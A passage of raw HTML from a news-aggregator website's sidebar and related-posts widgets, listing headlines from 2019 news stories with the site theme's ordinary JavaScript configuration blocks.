                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY">Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/september-usda-reports-show-u-s-crop-trending-down-agprofessional-com/" rel="bookmark" class="td-image-wrap" title="September USDA Reports Show U.S. Crop Trending Down &#8211; agprofessional.com"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/2FIhGfgvUnBip57SBueIExg2MKGtH7_o7kwRSD-3fg53tZ0-YUmRcLwtOnqoyr63WaBUCHxkpUBh5lRVdXj35mUIvA0yOYs4KImvzhu_ENC_x6NkKayhqMXWsQM-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/2FIhGfgvUnBip57SBueIExg2MKGtH7_o7kwRSD-3fg53tZ0-YUmRcLwtOnqoyr63WaBUCHxkpUBh5lRVdXj35mUIvA0yOYs4KImvzhu_ENC_x6NkKayhqMXWsQM-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/2FIhGfgvUnBip57SBueIExg2MKGtH7_o7kwRSD-3fg53tZ0-YUmRcLwtOnqoyr63WaBUCHxkpUBh5lRVdXj35mUIvA0yOYs4KImvzhu_ENC_x6NkKayhqMXWsQM-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/2FIhGfgvUnBip57SBueIExg2MKGtH7_o7kwRSD-3fg53tZ0-YUmRcLwtOnqoyr63WaBUCHxkpUBh5lRVdXj35mUIvA0yOYs4KImvzhu_ENC_x6NkKayhqMXWsQM-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="September USDA Reports Show U.S. Crop Trending Down &#8211; agprofessional.com" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/september-usda-reports-show-u-s-crop-trending-down-agprofessional-com/" rel="bookmark" title="September USDA Reports Show U.S. Crop Trending Down &#8211; agprofessional.com">September USDA Reports Show U.S. Crop Trending Down &#8211; agprofessional.com</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696ca899b8a22" data-td_block_id="td_uid_7_696ca899b8a22"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696ca899b8a22" data-td_block_id="td_uid_7_696ca899b8a22"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_10_696ca899c0ba4_rand td_block_template_11">
<style>
/* custom css */
.td_uid_10_696ca899c0ba4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696ca899c0ba4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="//www.impactnewsonline.com" target="_blank"><img src="//www.impactnewsonline.com/wp-content/uploads/2019/07/samsunggalaxys10.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_11_696ca899c0ea9_rand td_with_ajax_pagination td-pb-border-top td_block_template_11 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_11_696ca899c0ea9" ><script>var block_td_uid_11_696ca899c0ea9 = new tdBlock();
block_td_uid_11_696ca899c0ea9.id = "td_uid_11_696ca899c0ea9";
block_td_uid_11_696ca899c0ea9.atts = '{"custom_title":"Hot Articles","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_696ca899c0ea9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696ca899c0ea9_rand","tdc_css_class_style":"td_uid_11_696ca899c0ea9_rand_style"}';
block_td_uid_11_696ca899c0ea9.td_column_number = "1";
block_td_uid_11_696ca899c0ea9.block_type = "td_block_9";
block_td_uid_11_696ca899c0ea9.post_count = "5";
block_td_uid_11_696ca899c0ea9.found_posts = "3866";
block_td_uid_11_696ca899c0ea9.header_color = "";
block_td_uid_11_696ca899c0ea9.ajax_pagination_infinite_stop = "";
block_td_uid_11_696ca899c0ea9.max_num_pages = "774";
tdBlocksArray.push(block_td_uid_11_696ca899c0ea9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Hot Articles</span></h4></div><div id=td_uid_11_696ca899c0ea9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/08/17/how-long-will-microsoft-continue-to-support-desktop-versions-of-office-ghacks-technology-news-2/" rel="bookmark" title="How long will Microsoft continue to support desktop versions of Office? &#8211; Ghacks Technology News">How long will Microsoft continue to support desktop versions of Office? &#8211; Ghacks Technology...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/08/01/business-denmarks-corner-of-the-global-economy-is-shrinking-the-copenhagen-post-danish-news-in-english/" rel="bookmark" title="Business Denmark&#8217;s corner of the global economy is shrinking &#8211; The Copenhagen Post &#8211; Danish news in english">Business Denmark&#8217;s corner of the global economy is shrinking &#8211; The Copenhagen Post &#8211;...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/08/22/german-government-implements-stricter-anti-money-laundering-rules-for-real-estate-sector-changes-to-the-german-anti-money-laundering-rules-require-real-estate-agents-to-review-their-risk-management/" rel="bookmark" title="German Government Implements Stricter Anti-Money Laundering Rules for Real Estate Sector &#8211; Changes to the German anti-money laundering rules require real estate agents to review their risk management systems. &#8211; JD Supra">German Government Implements Stricter Anti-Money Laundering Rules for Real Estate Sector &#8211; Changes to...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/08/15/the-catholic-church-shakes-as-sex-victims-act-opens-window-of-justice-daily-beast-2/" rel="bookmark" title="The Catholic Church Shakes as Sex Victims Act Opens Window of Justice &#8211; Daily Beast">The Catholic Church Shakes as Sex Victims Act Opens Window of Justice &#8211; Daily...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/07/29/global-emerging-cancer-diagnostics-market-trending-research-report-2019-abbott-laboratories-danaher-agilent-technologies-astrazeneca-market-research-time/" rel="bookmark" title="Global Emerging Cancer Diagnostics Market Trending Research Report 2019 – Abbott Laboratories, Danaher, Agilent Technologies, AstraZeneca &#8211; Market Research Time">Global Emerging Cancer Diagnostics Market Trending Research Report 2019 – Abbott Laboratories, Danaher, Agilent...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696ca899c0ea9" data-td_block_id="td_uid_11_696ca899c0ea9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696ca899c0ea9" data-td_block_id="td_uid_11_696ca899c0ea9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696ca899c36d5_rand td-pb-border-top td_block_template_11 td-column-1"  data-td-block-uid="td_uid_12_696ca899c36d5" ><script>var block_td_uid_12_696ca899c36d5 = new tdBlock();
block_td_uid_12_696ca899c36d5.id = "td_uid_12_696ca899c36d5";
block_td_uid_12_696ca899c36d5.atts = '{"custom_title":"Most Popular","class":"td_block_widget td_uid_12_696ca899c36d5_rand","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696ca899c36d5_rand","tdc_css_class_style":"td_uid_12_696ca899c36d5_rand_style"}';
block_td_uid_12_696ca899c36d5.td_column_number = "1";
block_td_uid_12_696ca899c36d5.block_type = "td_block_21";
block_td_uid_12_696ca899c36d5.post_count = "5";
block_td_uid_12_696ca899c36d5.found_posts = "3866";
block_td_uid_12_696ca899c36d5.header_color = "";
block_td_uid_12_696ca899c36d5.ajax_pagination_infinite_stop = "";
block_td_uid_12_696ca899c36d5.max_num_pages = "774";
tdBlocksArray.push(block_td_uid_12_696ca899c36d5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=td_uid_12_696ca899c36d5 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" class="td-image-wrap" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-150x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-696x696.jpeg 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update">Top 10 most watched and trending channels of the week &#8211; Influencer Update</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Top 10 most watched and trending channels of the week&nbsp;&nbsp;Influencer UpdateThe most-watched channels and streamers across major platforms.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/trending-science-want-to-save-the-planet-eat-humans-news-cordis-news/" rel="bookmark" class="td-image-wrap" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-150x150."  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-150x150. 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-300x300. 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-696x696. 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-420x420. 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-science-want-to-save-the-planet-eat-humans-news-cordis-news/" rel="bookmark" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News">Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Trending Science: Want to save the planet? Eat humans | News&nbsp;&nbsp;Cordis NewsLong before a recent UN report sounded the alarm about global warming, coverage...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" class="td-image-wrap" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-150x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-696x696.jpeg 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com">Are these trending Portland restaurants on your radar? &#8211; KGW.com</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Are these trending Portland restaurants on your radar?&nbsp;&nbsp;KGW.comWant the scoop on Portland&#039;s most talked-about local spots? Read on for the latest trending businesses in...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" class="td-image-wrap" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-150x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-696x696.jpeg 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY">Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Trending the wrong way: August sets record for wrong-way highway drivers&nbsp;&nbsp;WBAYAugust just set the record for the most people reported driving the wrong-way on...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/" rel="bookmark" class="td-image-wrap" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-150x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-696x696.jpeg 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/" rel="bookmark" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News">Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Collagen, mushrooms trending in functional beverages | 2019-08-30&nbsp;&nbsp;Food Business NewsWhile there&#039;s a plethora of beverages in today&#039;s marketplace designed for more than hydration —...                </div>
